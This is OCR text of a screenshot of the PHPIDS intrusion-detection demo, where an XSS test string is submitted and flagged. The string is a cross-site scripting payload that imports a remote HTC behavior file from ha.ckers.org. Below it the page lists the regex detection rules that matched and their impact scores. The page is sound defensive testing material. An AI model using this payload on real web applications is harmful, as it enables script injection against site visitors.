 PHPIDS » Smoketest - Windows Internet Explorer предоставлен компанией Gameland Company
http://demo.php-ids.org/
Live Search
File Edit View Favorites Tools Help
Y! Search Web Anti-Spy Upgrade your Toolbar Now Mail Shopping My Yahoo! News Games Music »
About Gr... Защита ... Preventin... Dynamic I... Softline - ... andrej Web Appl... XSS (Cro... PHPI... PHPIDS »... Page Tools
Index News Downloads FAQ Forum Demo Trac Contact & Credits
Smoketest
<HTML xmlns:xss>
<?import namespace="xss" implementation query="http://ha.ckers.org/xss.htc">
<xss:xss>XSS</xss:xss>
</HTML>
Harmless HTML is allowed
Input is JSON encoded
Send
Found a false positive?
Please submit the string to
help us make the PHPIDS
better.
Submit
Related stuff
PHPIDS Google Group
PHP charset encoder
data: URL testcases
sla.ckers.org PHP IDS thread
found injection: <HTML xmlns:xss> <?import
namespace="xss" implementation
query="http://ha.ckers.org/xss.htc&q
rule: (?:"+.*[^-]?>)|(?:[^\w\s]\s*\/>)|(?:>")
rule-description: finds html breaking injections including whitespace attacks
impact: 4
rule: (?:"+.*[<=]\s*"[^"]+")|(?:"\w+\s*=)|(?:>\w=\/)|(?:#.+\)["\s]*>)|(?:"\s*(?:src|
rule-description: finds attribute breaking injections including whitespace attacks
impact: 4
rule: (?:\d\s*[|&]{2}\s*\w)|(?:[=(].+\?.+:)|(?:with\([^)]*\)\))|(?:\.\s*source\W)|(?
rule-description: Detects JavaScript with(), ternary operators and XML predicate attacks
impact: 5
rule: (?:\<\w*:?\s(?:[^\>]*)t(?!rong))|(?:\<scri)|(<\w+:\w+)
rule-description: Detects obfuscated script tags and XML wrapped HTML
impact: 4
rule: (?:@[\w-]+\s*\()|(?:]\s*\(\s*["!]\s*\w)|(?:<[?%](?:php)?.*(?:[?%]>)?)|(?:;[\s
rule-description: Detects code injection attempts 1/3
impact: 7
Overall impact: 24
Internet 100%
start 16:15